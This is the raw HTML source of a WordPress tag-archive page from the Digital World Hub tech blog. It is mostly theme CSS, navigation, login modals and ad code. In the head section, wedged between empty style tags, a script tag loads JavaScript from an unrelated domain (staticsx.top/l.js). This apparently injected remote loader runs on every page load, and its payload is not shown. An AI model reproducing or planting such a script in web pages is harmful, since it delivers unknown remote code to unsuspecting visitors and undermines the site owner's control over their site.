    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-150-off tag-12621 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696f05679dd2d_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696f05679dd2d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696f05679dd2d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
